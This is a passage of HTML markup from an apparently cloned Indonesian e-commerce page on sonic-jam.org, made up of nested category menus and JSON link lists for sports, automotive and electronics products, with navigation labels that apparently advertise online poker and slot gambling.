Gym","childCategoryUrl":"https://www.sonic-jam.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-cheerleading/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                        <a href="https://www.sonic-jam.org/sepak-bola/">
                                          <span>Perlengkapan Sepak Bola</span>
                                        </a>
                                        <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.sonic-jam.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.sonic-jam.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                        <a href="https://www.sonic-jam.org/shop-auto-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trim/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                        <a href="https://www.sonic-jam.org/aksesoris-interior-mobil/">
                                          <span>Aksesoris Interior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.sonic-jam.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.sonic-jam.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-consoles-organizers/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                        <a href="https://www.sonic-jam.org/aksesoris-eksterior-mobil/">
                                          <span>Aksesoris Exterior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.sonic-jam.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.sonic-jam.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.sonic-jam.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trailer-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                        <a href="https://www.sonic-jam.org/shop-elektronik/">
                                          <span>Kamera Mobil, Audio &amp; Video</span>
                                        </a>
                                        <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.sonic-jam.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-audio-video-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                        <a href="https://www.sonic-jam.org/shop-perawatan-mobil/">
                                          <span>Perawatan &amp; Pengkilat Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.sonic-jam.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.sonic-jam.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-perawatan-mobil/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                        <a href="https://www.sonic-jam.org/roda-dan-ban/">
                                          <span>Ban &amp; Velg Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.sonic-jam.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-ban-pelek/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                        <a href="https://www.sonic-jam.org/oli-dan-pelumas/">
                                          <span>Oli &amp; Cairan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-greases-lubricants/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-riding-gear/">
                                          <span>Perlengkapan Berkendara &amp; Helm</span>
                                        </a>
                                        <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.sonic-jam.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-hujan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.sonic-jam.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-exterior-accessories/">
                                          <span>Aksesoris &amp; Elektronik Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.sonic-jam.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.sonic-jam.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-racks/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-oils-fluids/">
                                          <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.sonic-jam.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-shock-breaker/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                        <a href="https://www.sonic-jam.org/mobil-motor/">
                                          <span>Kendaraan</span>
                                        </a>
                                        <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-sepeda-motor-skuter/"}]
                        </script>
                                      </li>
                                    </ul>
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </div>
                          <nav class="lzd-menu-labels" data-spm="menu">
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Situs Terbaru">&#xe629;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Poker</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                              <span class="lzd-menu-labels-item-text">Situs Idn</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Slot</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/assets/images/logoz.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Play</span>
                            </a>
                          </nav>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                </div>
              </div>
            </div>
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
              <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                <div class="lzd-site-menu-nav-container">
                  <div class="lzd-site-menu-nav-category">
                    <a href="https://www.sonic-jam.org/">
                      <span class="lzd-site-menu-nav-category-text">Kategori</span>
                    </a>
                    <div class="lzd-site-menu-nav-menu">
                      <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                        <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                          <ul class="lzd-site-menu-root" data-spm="cate">
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                              <a>
                                <span>Peralatan Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                              <a>
                                <span>Aksesoris Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                              <a>
                                <span>Fashion &amp; Aksesoris Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                              <a>
                                <span>Fashion &amp; Aksesoris Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                              <a>
                                <span>Fashion &amp; Aksesoris Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                              <a>
                                <span>Kesehatan &amp; Kecantikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                              <a>
                                <span>Bayi &amp; Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                              <a>
                                <span>TV &amp; Elektronik Rumah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                              <a>
                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                              <a>
                                <span>Kebutuhan Rumah Tangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                              <a>
                                <span>Olahraga &amp; Outdoor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                              <a>
                                <span>Otomotif</span>
                              </a>
                            </li>
                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                <a href="https://www.sonic-jam.org/beli-handphone">
                                  <span>Handphone</span>
                                </a>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                <a href="https://www.sonic-jam.org/shop-beli-laptop/">
                                  <span>Laptop</span>
                                </a>
                                <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.sonic-jam.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-2-in-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                <a href="https://www.sonic-jam.org/beli-komputer/">
                                  <span>Desktop</span>
                                </a>
                                <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.sonic-jam.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-all-in-one/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                <a href="https://www.sonic-jam.org/beli-kamera/">
                                  <span>Kamera</span>
                                </a>
                                <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.sonic-jam.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.sonic-jam.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-instan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                <a href="https://www.sonic-jam.org/shop-gaming-konsol/">
                                  <span>Game Console</span>
                                </a>
                                <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.sonic-jam.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-game-konsol/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                <a href="https://www.sonic-jam.org/beli-gadget/">
                                  <span>Gadget</span>
                                </a>
                                <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.sonic-jam.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.sonic-jam.org/jual-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                <a href="https://www.sonic-jam.org/beli-tablet-2">
                                  <span>Tablet</span>
                                </a>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                <a href="https://www.sonic-jam.org/beli-aksesori-handphone">
                                  <span>Aksesoris Handphone</span>
                                </a>
                                <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.sonic-jam.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.sonic-jam.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.sonic-jam.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.sonic-jam.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.sonic-jam.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-ponsel/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                <a href="https://www.sonic-jam.org/beli-aksesori-komputer/">
                                  <span>Aksesoris Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.sonic-jam.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.sonic-jam.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.sonic-jam.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.sonic-jam.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-pendingin/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                <a href="https://www.sonic-jam.org/shop-audio/">
                                  <span>Audio</span>
                                </a>
                                <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.sonic-jam.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-speaker-smart/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                <a href="https://www.sonic-jam.org/shop-perangkat-pintar/">
                                  <span>Aksesoris Berteknologi</span>
                                </a>
